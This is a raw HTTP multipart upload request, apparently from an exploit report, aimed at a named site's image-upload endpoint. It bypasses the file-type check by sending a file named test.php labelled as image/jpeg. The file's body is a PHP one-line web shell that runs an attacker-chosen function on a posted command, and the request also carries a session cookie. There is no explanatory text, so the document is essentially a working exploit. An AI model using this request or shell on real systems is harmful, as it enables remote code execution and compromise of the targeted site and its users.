 POST /page_push/do_upload?id=280 HTTP/1.1
Host: dealer.yaofang.cn
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:22.0) Gecko/20100101 Firefox/22.0 Iceweasel/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dealer.yaofang.cn/dealer_page_push/show
Cookie: PHPSESSID=rb3td9e4nk8mgmtb0k82nqmcp6
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------5162943203701511514729​60491
Content-Length: 267
-----------------------------516294320370151151472960491
Content-Disposition: form-data; name="imgfileToUpload_280"; filename="test.php"
Content-Type: image/jpeg
<?php $_GET['ts7']($_POST['cmd']);?>
-----------------------------516294320370151151472960491--